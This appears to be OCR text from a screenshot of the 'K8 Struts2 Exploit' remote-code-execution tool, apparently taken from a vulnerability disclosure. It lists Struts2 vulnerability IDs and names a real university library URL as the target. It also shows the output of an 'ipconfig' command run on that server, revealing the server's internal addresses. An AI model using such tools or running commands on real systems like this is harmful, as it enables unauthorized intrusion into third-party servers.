 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://lib.bfsu.edu.cn/webs/list/notice/810.html 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ipconfig 执行 保存结果 清空结果
★K8cmd-> ipconfig
==================================================================================================================
Windows IP Configuration
Ethernet adapter ????:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 202.204.132.205
Subnet Mask . . . . . . . . . . . : 255.255.255.128
Default Gateway . . . . . . . . . : 202.204.132.129
==================================================================================================================
www.wooyun.org